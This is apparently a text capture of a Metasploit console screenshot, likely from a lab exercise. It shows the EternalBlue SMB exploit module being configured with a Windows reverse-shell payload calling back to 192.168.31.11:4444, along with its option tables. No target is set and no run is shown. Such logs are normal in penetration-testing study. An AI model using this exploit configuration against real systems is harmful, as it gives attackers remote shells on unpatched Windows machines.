 [msf](Jobs:0 Agents:0) >> use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> set payload windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7
target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 targ
et machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machine
s.
Payload options (windows/x64/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.31.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >>